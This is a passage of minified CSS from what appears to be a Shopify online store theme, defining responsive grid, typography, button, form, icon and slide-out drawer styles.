769px){.medium-up--show{display:block!important}.medium-up--hide{display:none!important}.medium-up--text-left{text-align:left!important}.medium-up--text-right{text-align:right!important}.medium-up--text-center{text-align:center!important}}@media only screen and (min-width: 1050px){.widescreen--show{display:block!important}.widescreen--hide{display:none!important}.widescreen--text-left{text-align:left!important}.widescreen--text-right{text-align:right!important}.widescreen--text-center{text-align:center!important}}@media only screen and (min-width: 769px){.medium-up--push-one-half{left:50%}.medium-up--push-one-third{left:33.33333%}.medium-up--push-two-thirds{left:66.66667%}.medium-up--push-one-quarter{left:25%}.medium-up--push-two-quarters{left:50%}.medium-up--push-three-quarters{left:75%}.medium-up--push-one-fifth{left:20%}.medium-up--push-two-fifths{left:40%}.medium-up--push-three-fifths{left:60%}.medium-up--push-four-fifths{left:80%}.medium-up--push-one-sixth{left:16.66667%}.medium-up--push-two-sixths{left:33.33333%}.medium-up--push-three-sixths{left:50%}.medium-up--push-four-sixths{left:66.66667%}.medium-up--push-five-sixths{left:83.33333%}.medium-up--push-one-eighth{left:12.5%}.medium-up--push-two-eighths{left:25%}.medium-up--push-three-eighths{left:37.5%}.medium-up--push-four-eighths{left:50%}.medium-up--push-five-eighths{left:62.5%}.medium-up--push-six-eighths{left:75%}.medium-up--push-seven-eighths{left:87.5%}.medium-up--push-one-tenth{left:10%}.medium-up--push-two-tenths{left:20%}.medium-up--push-three-tenths{left:30%}.medium-up--push-four-tenths{left:40%}.medium-up--push-five-tenths{left:50%}.medium-up--push-six-tenths{left:60%}.medium-up--push-seven-tenths{left:70%}.medium-up--push-eight-tenths{left:80%}.medium-up--push-nine-tenths{left:90%}.medium-up--push-one-twelfth{left:8.33333%}.medium-up--push-two-twelfths{left:16.66667%}.medium-up--push-three-twelfths{left:25%}.medium-up--push-four-twelfths{left:33.33333%}.medium-up--push-five-twelfths{left:41.66667%}.medium-up--push-six-twelfths{left:50%}.medium-up--push-seven-twelfths{left:58.33333%}.medium-up--push-eight-twelfths{left:66.66667%}.medium-up--push-nine-twelfths{left:75%}.medium-up--push-ten-twelfths{left:83.33333%}.medium-up--push-eleven-twelfths{left:91.66667%}}@media only screen and (min-width: 1050px){.widescreen--push-one-half{left:50%}.widescreen--push-one-third{left:33.33333%}.widescreen--push-two-thirds{left:66.66667%}.widescreen--push-one-quarter{left:25%}.widescreen--push-two-quarters{left:50%}.widescreen--push-three-quarters{left:75%}.widescreen--push-one-fifth{left:20%}.widescreen--push-two-fifths{left:40%}.widescreen--push-three-fifths{left:60%}.widescreen--push-four-fifths{left:80%}.widescreen--push-one-sixth{left:16.66667%}.widescreen--push-two-sixths{left:33.33333%}.widescreen--push-three-sixths{left:50%}.widescreen--push-four-sixths{left:66.66667%}.widescreen--push-five-sixths{left:83.33333%}.widescreen--push-one-eighth{left:12.5%}.widescreen--push-two-eighths{left:25%}.widescreen--push-three-eighths{left:37.5%}.widescreen--push-four-eighths{left:50%}.widescreen--push-five-eighths{left:62.5%}.widescreen--push-six-eighths{left:75%}.widescreen--push-seven-eighths{left:87.5%}.widescreen--push-one-tenth{left:10%}.widescreen--push-two-tenths{left:20%}.widescreen--push-three-tenths{left:30%}.widescreen--push-four-tenths{left:40%}.widescreen--push-five-tenths{left:50%}.widescreen--push-six-tenths{left:60%}.widescreen--push-seven-tenths{left:70%}.widescreen--push-eight-tenths{left:80%}.widescreen--push-nine-tenths{left:90%}.widescreen--push-one-twelfth{left:8.33333%}.widescreen--push-two-twelfths{left:16.66667%}.widescreen--push-three-twelfths{left:25%}.widescreen--push-four-twelfths{left:33.33333%}.widescreen--push-five-twelfths{left:41.66667%}.widescreen--push-six-twelfths{left:50%}.widescreen--push-seven-twelfths{left:58.33333%}.widescreen--push-eight-twelfths{left:66.66667%}.widescreen--push-nine-twelfths{left:75%}.widescreen--push-ten-twelfths{left:83.33333%}.widescreen--push-eleven-twelfths{left:91.66667%}}.flex-grid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex:1 1 100%;flex:1 1 100%;-ms-flex-pack:center;justify-content:center}.flex-grid--center{-ms-flex-align:center;align-items:center}.flex-grid--gutters{margin-top:-15px;margin-left:-15px}.flex-grid__item{-ms-flex:0 1 100%;flex:0 1 100%;display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch}.flex-grid--gutters .flex-grid__item{padding-top:15px;padding-left:15px}.flex-grid__item>*{-ms-flex:1 1 100%;flex:1 1 100%}.flex-grid__item--stretch{-ms-flex:1 1 100%;flex:1 1 100%}.flex-grid__item--stretch:first-child{min-width:250px}@media only screen and (min-width: 769px){.flex-grid__item--33{-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.flex-grid__item--50{-ms-flex-preferred-size:50%;flex-basis:50%}}@media only screen and (max-width: 768px){.flex-grid__item--mobile-second{-ms-flex-order:2;order:2}}[tabindex="-1"]:focus{outline:none}html:not(.tab-outline) *:focus{outline:none}.is-transitioning{display:block!important;visibility:visible!important}.display-table{display:table;table-layout:fixed;width:100%}.display-table-cell{display:table-cell;vertical-align:middle;float:none}@media only screen and (min-width: 769px){.medium-up--display-table{display:table;table-layout:fixed;width:100%}.medium-up--display-table-cell{display:table-cell;vertical-align:middle;float:none}}.visually-hidden{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.visually-invisible{opacity:0}.media,.media-flex{overflow:hidden;_overflow:visible;zoom:1}.media-img{float:left;margin-right:30px}.media-img-right{float:right;margin-left:30px}.media-img img,.media-img-right img{display:block}.skip-link:focus{clip:auto;width:auto;height:auto;margin:0;color:#000;background-color:#fff;padding:10px;opacity:1;z-index:10000;transition:none}html{-ms-touch-action:manipulation;touch-action:manipulation}html,body{background-color:#fff;color:#000}.page-width{max-width:1500px;margin:0 auto}.page-width,.page-full{padding:0 17px}@media only screen and (min-width: 769px){.page-width,.page-full{padding:0 40px}}@media only screen and (max-width: 768px){.page-width--flush-small{padding:0}}.page-content,.shopify-policy__container{padding-top:30px;padding-bottom:30px}@media only screen and (min-width: 769px){.page-content,.shopify-policy__container{padding-top:60px;padding-bottom:60px}}.page-content--top,.page-content--with-blocks{padding-bottom:0}.page-content--bottom{padding-top:0}.main-content{display:block;min-height:300px}@media only screen and (min-width: 769px){.main-content{min-height:700px}}hr,.hr--small,.hr--medium,.hr--large{height:1px;border:0;border-top:1px solid #e8e8e1}.hr--small{margin:15px auto}.hr--medium{margin:25px auto}@media only screen and (min-width: 769px){.hr--medium{margin:35px auto}}.hr--large{margin:30px auto}@media only screen and (min-width: 769px){.hr--large{margin:45px auto}}.page-blocks+.hr--large,.page-blocks+[data-section-type=recently-viewed] .hr--large{margin-top:0}.hr--clear{border:0}@media only screen and (max-width: 768px){.table--responsive thead{display:none}.table--responsive tr{display:block}.table--responsive tr,.table--responsive td{float:left;clear:both;width:100%}.table--responsive th,.table--responsive td{display:block;text-align:right;padding:15px}.table--responsive td:before{content:attr(data-label);float:left;font-size:12px;padding-right:10px}}@media only screen and (max-width: 768px){.table--small-hide{display:none!important}.table__section+.table__section{position:relative;margin-top:10px;padding-top:15px}.table__section+.table__section:after{content:"";display:block;position:absolute;top:0;left:15px;right:15px;border-bottom:1px solid #e8e8e1}}body,input,textarea,button,select{font-size:11.9px;font-family:Gotham HTF;letter-spacing:.025em;line-height:1.5;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-rendering:optimizeSpeed}@media only screen and (min-width: 769px){body,input,textarea,button,select{font-size:14px}}body{font-weight:400}p{margin:0 0 15px}p img{margin:0}em{font-style:italic}b,strong{font-weight:500}small{font-size:.85em}@media only screen and (max-width: 768px){small{font-size:.9em}}sup,sub{position:relative;font-size:60%;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.5em}blockquote,.rte blockquote{margin:0;padding:15px 30px 40px}blockquote p,.rte blockquote p{margin-bottom:0}blockquote p+cite,.rte blockquote p+cite{margin-top:15px}blockquote cite,.rte blockquote cite{display:block}blockquote cite:before,.rte blockquote cite:before{content:"\2014  "}code,pre{background-color:#faf7f5;font-family:Consolas,monospace;font-size:1em;border:0 none;padding:0 2px;color:#51ab62}pre{overflow:auto;padding:15px;margin:0 0 30px}label:not(.variant__button-label),.label{text-transform:uppercase;letter-spacing:.7px;font-size:.8em}label,.label-info{display:block;margin-bottom:10px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:400;display:block;margin:0 0 7.5px}@media only screen and (min-width: 769px){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin:0 0 15px}}h1 a,.h1 a,h2 a,.h2 a,h3 a,.h3 a,h4 a,.h4 a,h5 a,.h5 a,h6 a,.h6 a{text-decoration:none;font-weight:inherit}h1,.h1,h2,.h2,h3,.h3{font-family:Gotham HTF;font-weight:400;letter-spacing:0em;line-height:1.2}h1,.h1{font-size:1.82857em}@media only screen and (max-width: 959px){h1,.h1{font-size:1.71429em}}@media only screen and (max-width: 768px){h1,.h1{font-size:1.6em}}@media only screen and (max-width: 479px){h1,.h1{font-size:1.48571em}}h2,.h2{font-size:1.71429em}@media only screen and (max-width: 959px){h2,.h2{font-size:1.6em}}@media only screen and (max-width: 768px){h2,.h2{font-size:1.48571em}}@media only screen and (max-width: 479px){h2,.h2{font-size:1.37143em}}h3,.h3{font-size:1.6em}@media only screen and (max-width: 959px){h3,.h3{font-size:1.48571em}}@media only screen and (max-width: 768px){h3,.h3{font-size:1.37143em}}@media only screen and (max-width: 479px){h3,.h3{font-size:1.14286em}}h4,.h4{text-transform:uppercase;letter-spacing:.7px;font-size:.8em}h5,.h5,h6,.h6{text-transform:uppercase;letter-spacing:.7px;font-size:.8em;margin-bottom:5px}.text-spacing,.text-spacing.rte:last-child{margin-bottom:15px}.rte table td p:not(:last-child),.rte table th p:not(:last-child){margin-bottom:3px}@media only screen and (max-width: 768px){.rte table td,.rte table th{padding:6px 8px}}.collapsible-content .rte td,.collapsible-content .rte th{padding:6px 8px}.collapsible-content .rte td p:not(:last-child),.collapsible-content .rte th p:not(:last-child){margin-bottom:7px}.comment-author{margin-bottom:0}.comment-date{font-size:11.9px;display:block;margin-top:3px}@media only screen and (max-width: 768px){.comment-date{margin-bottom:15px}}.ajaxcart__product-meta{font-size:11.9px}.ajaxcart__subtotal{text-transform:uppercase;letter-spacing:.7px;font-size:.8em;margin-bottom:10px}.ajaxcart__price{font-size:11.9px;margin-bottom:10px}.ajaxcart__note{font-size:11.9px;opacity:.8;margin-bottom:0}.ajaxcart__note--terms{margin-top:10px}.ajaxcart__note--terms input{vertical-align:middle}.ajaxcart__note--terms label{display:inline}.ajaxcart__note--terms a{text-decoration:underline}.rte .enlarge-text{margin:0;font-size:1.3em}@media only screen and (max-width: 768px){.rte .enlarge-text{font-size:1.1em}}.rte .enlarge-text p:last-child{margin-bottom:0}@media only screen and (min-width: 769px){.rte .enlarge-text--offset p{padding-right:15%}.text-center .rte .enlarge-text--offset p{padding:0 5%}}@media only screen and (min-width: 769px){.table--small-text{font-size:11.9px}}.index-section--footer h3,.index-section--footer .h3{font-size:1.65em}ul,ol{margin:0 0 15px 30px;padding:0;text-rendering:optimizeLegibility}ol ol{list-style:lower-alpha}ol{list-style:decimal}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 20px}li{margin-bottom:.25em}ul.square{list-style:square outside}ul.disc{list-style:disc outside}ol.alpha{list-style:lower-alpha outside}.no-bullets{list-style:none outside;margin-left:0}.inline-list{padding:0;margin:0}.inline-list li{display:inline-block;margin-bottom:0;vertical-align:middle}table{width:100%;border-spacing:1px;position:relative;border:0 none;background:#e8e8e1}.table-wrapper{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}td,th{border:0 none;text-align:left;padding:10px 15px;background:#fff}th,.table__title{font-weight:400}a,.text-link{color:#000;text-decoration:none;background:transparent}a:hover,.text-link:hover{color:#000}.text-link{display:inline;border:0 none;background:none;padding:0;margin:0}.rte a,.shopify-policy__container a{color:#000}button{overflow:visible}button[disabled],html input[disabled]{cursor:default}.btn,.rte .btn,.shopify-payment-button .shopify-payment-button__button--unbranded,.product-reviews .spr-summary-actions a,.product-reviews .spr-button{line-height:1.42;text-decoration:none;text-align:center;white-space:normal;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:.7px;display:inline-block;padding:11px 20px;margin:0;width:auto;min-width:90px;vertical-align:middle;cursor:pointer;border:1px solid transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;border-radius:0;color:#fff;background:#111}@media only screen and (max-width: 768px){.btn,.rte .btn,.shopify-payment-button .shopify-payment-button__button--unbranded,.product-reviews .spr-summary-actions a,.product-reviews .spr-button{padding:9px 17px;font-size:10px}}.btn:hover,.rte .btn:hover,.shopify-payment-button .shopify-payment-button__button--unbranded:hover,.product-reviews .spr-summary-actions a:hover,.product-reviews .spr-button:hover{color:#fff;background-color:#111}.btn[disabled],.btn.disabled,.rte .btn[disabled],.rte .btn.disabled,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled],.shopify-payment-button .shopify-payment-button__button--unbranded.disabled,.product-reviews .spr-summary-actions a[disabled],.product-reviews .spr-summary-actions a.disabled,.product-reviews .spr-button[disabled],.product-reviews .spr-button.disabled{cursor:default;color:#717171;background-color:#f6f6f6}.btn[disabled]:hover,.btn.disabled:hover,.rte .btn[disabled]:hover,.rte .btn.disabled:hover,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled]:hover,.shopify-payment-button .shopify-payment-button__button--unbranded.disabled:hover,.product-reviews .spr-summary-actions a[disabled]:hover,.product-reviews .spr-summary-actions a.disabled:hover,.product-reviews .spr-button[disabled]:hover,.product-reviews .spr-button.disabled:hover{color:#717171;background-color:#f6f6f6}.btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body),.rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body),.shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body),.product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body),.product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body){position:relative;overflow:hidden;transition:background .2s ease 0s}.btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):after,.rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):after,.shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):after,.product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):after,.product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):after{content:"";position:absolute;top:0;left:150%;width:200%;height:100%;transform:skew(-20deg);background-image:linear-gradient(to right,transparent,rgba(255,255,255,.25),transparent)}.btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):hover:after,.rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):hover:after,.shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):hover:after,.product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):hover:after,.product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):hover:after{animation:shine .75s cubic-bezier(.01,.56,1,1)}.btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):hover,.rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):hover,.shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):hover,.product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):hover,.product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):hover{background:#2b2b2b;transition-delay:.25s}.btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):active,.rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):active,.shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):active,.product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):active,.product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):active{background:#111;transition-delay:0s}.shopify-payment-button .shopify-payment-button__button--unbranded:hover:not([disabled]){color:#fff;background-color:#111}.btn--secondary,.rte .btn--secondary{color:#000;border:1px solid #e8e8e1;background-color:transparent}.btn--secondary:hover,.rte .btn--secondary:hover{color:#000;border-color:#e8e8e1;background-color:transparent}.btn--secondary:hover:before,.rte .btn--secondary:hover:before{border-color:#e8e8e1}.btn--secondary:hover:after,.rte .btn--secondary:hover:after{border-color:#e8e8e1}.btn--tertiary,.rte .btn--tertiary{font-weight:400;text-transform:none;letter-spacing:initial;background-color:transparent;border:1px solid #e8e8e1;color:#000;padding:8px 10px;white-space:nowrap}.btn--tertiary:hover,.rte .btn--tertiary:hover{background-color:transparent;color:#000}.btn--tertiary[disabled],.btn--tertiary.disabled,.rte .btn--tertiary[disabled],.rte .btn--tertiary.disabled{cursor:default;color:#717171;background-color:#f6f6f6}.btn--tertiary-active,.btn--tertiary-active:hover{color:#fff;background:#111}.btn--body,.btn--body:hover,.btn--body:active{border:1px solid #e8e8e1;background-color:#fff;color:#000}.btn--circle{padding:10px;border-radius:50%;min-width:0;line-height:1}.btn--circle .icon{width:20px;height:20px}.btn--circle:before,.btn--circle:after{content:none;background:none;width:auto}.btn--circle.btn--large .icon{width:30px;height:30px}.btn--circle.btn--large{padding:15px}.btn--small,.collapsibles-wrapper .spr-summary-actions a,.collapsibles-wrapper .spr-button{padding:8px 14px;background-position:150% 45%;min-width:90px;font-size:10px}@media only screen and (max-width: 768px){.btn--small,.collapsibles-wrapper .spr-summary-actions a,.collapsibles-wrapper .spr-button{padding:6px 12px;font-size:9px}}.btn--secondary.btn--small{font-weight:400}.btn--large{padding:15px 20px}.btn--full{width:100%;transition:none;padding:13px 20px}.btn--inverse{background-color:transparent;color:#fff;border:2px solid #fff}.btn--inverse:hover,.btn--inverse:focus{background-color:transparent}.hero__link .btn--inverse{color:#fff;border-color:#fff}.btn--loading{position:relative;text-indent:-9999px;background-color:#040404;color:#040404}.btn--loading:hover,.btn--loading:active{background-color:#040404;color:#040404}.btn--loading:before{content:"";display:block;width:24px;height:24px;position:absolute;left:50%;top:50%;margin-left:-12px;margin-top:-12px;border-radius:50%;border:3px solid white;border-top-color:transparent;animation:spin 1s infinite linear}.return-link{text-align:center}.return-link .icon{width:20px;margin-right:8px;margin-top:-2px}.collapsible-trigger-btn{text-align:left;text-transform:uppercase;letter-spacing:.7px;font-size:.8em;display:block;width:100%;padding:17.14286px 0}@media only screen and (max-width: 768px){.collapsible-trigger-btn{padding:12px 0}}.collapsible-trigger-btn--borders{border:1px solid #e8e8e1;border-bottom:0;padding:10px}.collapsible-trigger-btn--borders .collapsible-trigger__icon{right:10px}@media only screen and (min-width: 769px){.collapsible-trigger-btn--borders{padding:15px}.collapsible-trigger-btn--borders .collapsible-trigger__icon{right:15px}}.collapsible-content+.collapsible-trigger-btn--borders{margin-top:-1px}.collapsible-trigger-btn--borders+.collapsible-content .collapsible-content__inner{font-size:11.2px;border:1px solid #e8e8e1;border-top:0;padding:0 15px 15px}@media only screen and (min-width: 769px){.collapsible-trigger-btn--borders+.collapsible-content .collapsible-content__inner{font-size:11.9px}}.collapsible-trigger-btn--borders+.collapsible-content--expanded{margin-bottom:30px}.collapsible-trigger-btn--borders+.collapsible-content--expanded:last-child{margin-bottom:-1px}.collapsible-trigger-btn--borders-top{border-top:1px solid #e8e8e1}.shopify-payment-button{margin-left:3%}.shopify-payment-button .shopify-payment-button__button--unbranded{display:block;width:100%;transition:none}.payment-buttons .add-to-cart,.payment-buttons .shopify-payment-button,.payment-buttons .shopify-payment-button__button--unbranded{min-height:50px}@media only screen and (max-width: 479px){.payment-buttons .add-to-cart,.payment-buttons .shopify-payment-button,.payment-buttons .shopify-payment-button__button--unbranded{min-height:45px}}.shopify-payment-button__button--hidden{display:none!important}img{border:0 none}svg:not(:root){overflow:hidden}img,iframe{max-width:100%}img[data-sizes=auto]{display:block;width:100%}.lazyload{opacity:0}.no-js .lazyload{display:none}.lazyloaded{opacity:1;transition:opacity .4s ease}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper--modal{width:1000px}.grid__image-ratio{position:relative;background-repeat:no-repeat;background-size:contain;background-position:center center;background-color:#fff;opacity:0}.grid__image-ratio.lazyloaded{opacity:1;animation:fade-in 1s cubic-bezier(.26,.54,.32,1) 0s forwards;transition:none}.grid__image-ratio:before{content:"";display:block;height:0;width:100%}.grid__image-ratio .placeholder-svg{position:absolute;top:0;right:0;bottom:0;left:0}.grid__image-ratio--cover{background-size:cover}.grid__image-ratio--wide:before{padding-bottom:56.25%}.grid__image-ratio--landscape:before{padding-bottom:75%}.grid__image-ratio--square:before{padding-bottom:100%}.grid__image-ratio--portrait:before{padding-bottom:150%}.image-fit{position:relative;width:100%;height:100%;object-fit:cover;font-family:"object-fit: cover";z-index:1}.parallax-container{position:absolute;top:-30%;left:0;height:160%;width:100%}.parallax-image{position:absolute;top:0;left:0;bottom:0;width:100%;background-size:cover;background-position:50% 50%;background-repeat:no-repeat}@media only screen and (min-width: 769px){.parallax-image{background-attachment:fixed}.js-ipad .parallax-image{background-attachment:initial}}form{margin:0}.form-vertical{text-align:center;margin-bottom:15px}.form-vertical label{text-align:left}.inline{display:inline}@media only screen and (max-width: 959px){input,textarea,select{font-size:16px!important}}button,input,textarea{-webkit-appearance:none;-moz-appearance:none}button{background:none;border:none;display:inline-block;cursor:pointer}fieldset{border:1px solid #e8e8e1;padding:15px}legend{border:0;padding:0}button,input[type=submit]{cursor:pointer}input,textarea,select{border:1px solid #e8e8e1;max-width:100%;padding:8px 10px;border-radius:0}input[disabled],input.disabled,textarea[disabled],textarea.disabled,select[disabled],select.disabled{cursor:default;background-color:#f6f6f6;border-color:#b6b6b6}input.input-full,textarea.input-full,select.input-full{width:100%}textarea{min-height:100px}input[type=checkbox],input[type=radio]{margin:0 10px 0 0;padding:0;width:auto}input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox}input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio}input[type=image]{padding-left:0;padding-right:0}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//pastelsandpop.com/cdn/shop/t/46/assets/ico-select.svg);background-repeat:no-repeat;background-position:right 10px center;background-color:transparent;background-size:11px;padding-right:28px;text-indent:.01px;text-overflow:"";cursor:pointer;color:inherit}optgroup{font-weight:400}option{color:#000;background-color:#fff}select::-ms-expand{display:none}.hidden-label{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}label[for]{cursor:pointer}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;margin-bottom:30px}.form-vertical input[type=checkbox],.form-vertical input[type=radio]{margin-bottom:0}.form-vertical input[type=checkbox],.form-vertical input[type=radio],.form-vertical .btn{display:inline-block}small{display:block}input.error,textarea.error{border-color:#d02e2e;background-color:#fff6f6;color:#d02e2e}label.error{color:#d02e2e}.selector-wrapper label{margin-right:10px}.selector-wrapper+.selector-wrapper{margin-top:15px}.input-group{display:-ms-flexbox;display:flex}.input-group .input-group-field:first-child,.input-group .input-group-btn:first-child .btn,.input-group input[type=hidden]:first-child+.input-group-field{border-radius:0}.input-group .input-group-field:last-child{border-radius:0}.input-group .input-group-btn:first-child .btn,.input-group input[type=hidden]:first-child+.input-group-btn .btn{border-radius:0}.input-group .input-group-btn:last-child .btn{border-radius:0}.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}.input-group-field{-ms-flex:1 1 auto;flex:1 1 auto;margin:0;min-width:0}.input-group-btn{-ms-flex:0 1 auto;flex:0 1 auto;margin:0;display:-ms-flexbox;display:flex}.input-group-btn .icon{vertical-align:initial}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.no-svg .icon{display:none}.icon--full-color{fill:initial}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}.icon-cart circle,.icon-cart ellipse,.icon-cart g,.icon-cart line,.icon-cart path,.icon-cart polygon,.icon-cart polyline,.icon-cart rect,.icon-bag circle,.icon-bag ellipse,.icon-bag g,.icon-bag line,.icon-bag path,.icon-bag polygon,.icon-bag polyline,.icon-bag rect,.icon-search circle,.icon-search ellipse,.icon-search g,.icon-search line,.icon-search path,.icon-search polygon,.icon-search polyline,.icon-search rect,.icon-close circle,.icon-close ellipse,.icon-close g,.icon-close line,.icon-close path,.icon-close polygon,.icon-close polyline,.icon-close rect,.icon-chevron-down circle,.icon-chevron-down ellipse,.icon-chevron-down g,.icon-chevron-down line,.icon-chevron-down path,.icon-chevron-down polygon,.icon-chevron-down polyline,.icon-chevron-down rect,.icon-email circle,.icon-email ellipse,.icon-email g,.icon-email line,.icon-email path,.icon-email polygon,.icon-email polyline,.icon-email rect,.icon-user circle,.icon-user ellipse,.icon-user g,.icon-user line,.icon-user path,.icon-user polygon,.icon-user polyline,.icon-user rect,.icon-hamburger circle,.icon-hamburger ellipse,.icon-hamburger g,.icon-hamburger line,.icon-hamburger path,.icon-hamburger polygon,.icon-hamburger polyline,.icon-hamburger rect,.icon-filter circle,.icon-filter ellipse,.icon-filter g,.icon-filter line,.icon-filter path,.icon-filter polygon,.icon-filter polyline,.icon-filter rect{fill:none!important;stroke-width:3px;stroke:currentColor!important;stroke-linecap:miter;stroke-linejoin:miter}.icon-cart circle{fill:currentColor!important}.icon__fallback-text{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.payment-icons{text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;margin-bottom:15px}@media only screen and (min-width: 769px){.payment-icons{margin-top:30px;margin-bottom:0}}.payment-icons li{cursor:default;margin:0 4px}.payment-icons .icon{width:40px;height:40px}.payment-icons .icon__fallback-text{text-transform:capitalize}.js-drawer-open{overflow:hidden}.drawer{display:none;position:fixed;overflow:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;padding:0 15px 15px;max-width:95%;z-index:30;color:#000;background-color:#fff;box-shadow:0 0 150px #0000001a;transition:transform .25s cubic-bezier(.165,.84,.44,1)}@media only screen and (min-width: 769px){.drawer{padding:0 30px 30px}}.drawer a:not(.btn){color:#000}.drawer a:not(.btn):hover{color:#000}.drawer input,.drawer textarea{border-color:#e8e8e1}.drawer .btn{background-color:#111;color:#fff}.drawer--left{width:300px;left:-300px}.drawer--left.drawer--is-open{display:block;transform:translate(300px);transition-duration:.45s}.drawer--right{width:300px;right:-300px}@media only screen and (min-width: 769px){.drawer--right{width:400px;right:-400px}}.drawer--right.drawer--is-open{display:block;transform:translate(-300px);transition-duration:.45s}@media only screen and (min-width: 769px){.drawer--right.drawer--is-open{transform:translate(-400px)}}.js-drawer-open .main-content:after,.js-drawer-closing .main-content:after{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:#e6e6e6;opacity:0;z-index:26}.js-drawer-open .main-content:after{animation:overlay-on .35s forwards}.js-drawer-closing .main-content:after{animation:overlay-off .25s forwards}.drawer__header{display:table;height:70px;width:100%;padding:11.53846px 0;margin-bottom:0;border-bottom:1px solid #e8e8e1}@media only screen and (min-width: 769px){.drawer__header{height:119px}}@media only screen and (min-width: 769px){.drawer__header--full{padding-left:30px;padding-right:30px}}.drawer__fixed-header{position:absolute;top:0;left:0;right:0;height:70px;overflow:visible}@media only screen and (min-width: 769px){.drawer__fixed-header{height:119px}}@media only screen and (min-width: 769px){.drawer__fixed-header:not(.drawer__fixed-header--full){left:30px;right:30px}}.drawer__title,.drawer__close{display:table-cell;vertical-align:middle}.drawer__title{width:100%}@media only screen and (max-width: 768px){.drawer__title{padding-left:15px}}.currency-drawer__title{width:100%}.drawer__close{width:1%;text-align:center}.drawer__close-button{position:relative;height:100%;padding:0 15px;color:inherit}.drawer__close-button:active{background-color:#f2f2f2}.drawer__close-button .icon{height:28px;width:28px}@media only screen and (min-width: 769px){.drawer__close-button{right:-30px}}.drawer__close--left{text-align:left}.drawer__close--left .drawer__close-button{right:auto;left:-30px}.drawer__inner{position:absolute;top:70px;bottom:0;left:0;right:0;padding:15px 15px 0;overflow:auto;-webkit-overflow-scrolling:touch}@media only screen and (min-width: 